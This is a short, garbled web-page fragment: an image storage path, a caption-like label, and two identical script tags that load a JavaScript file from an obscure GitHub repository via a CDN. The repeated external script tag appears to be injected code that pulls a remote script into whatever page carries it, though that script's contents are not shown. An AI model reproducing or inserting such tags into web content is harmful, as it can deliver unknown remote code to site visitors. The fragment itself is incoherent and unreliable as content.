 ( - An-Nahl-273)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  